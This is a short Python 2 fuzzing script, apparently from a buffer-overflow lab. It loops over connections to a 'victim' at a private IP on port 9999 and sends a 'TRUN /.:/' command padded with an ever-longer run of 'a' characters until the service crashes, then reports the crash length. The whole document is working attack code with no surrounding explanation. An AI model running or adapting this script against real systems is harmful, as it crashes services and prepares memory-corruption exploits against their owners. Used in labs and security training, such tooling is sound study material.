 #!/usr/bin/python
import sys, socket
from time import sleep

buffer = "a" * 100  #declaring buffer variable

while True:
        try:
                #Trying to connect to victim IP and port
                s = socket.socket(socket.AF_INET , socket.SOCK_STREAM)
                s.connect(('192.168.8.162' , 9999))

                #sending a msg and the buffer
                s.send(("TRUN /.:/" + buffer))
                s.close()
                sleep(1)

                #As long as there is a connection keep sending "a"s
                buffer += "a" * 100

        except:
                #Display where it crashed
                print "fuzzing crashed at %s bytes" % str(len(buffer))
                sys.exit()